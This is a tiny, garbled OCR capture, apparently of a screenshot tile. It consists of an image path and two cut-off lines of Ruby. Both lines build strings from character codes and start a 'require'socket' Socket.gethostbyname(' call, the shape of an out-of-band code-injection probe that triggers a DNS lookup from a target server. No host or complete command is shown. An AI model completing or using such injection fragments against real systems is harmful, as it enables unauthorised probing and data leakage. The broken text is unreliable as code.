
oncat(121).concat(66)+(require'socket' Socket.gethostbyname
ncat(117).concat(65)+(require'socket' Socket.gethostbyname(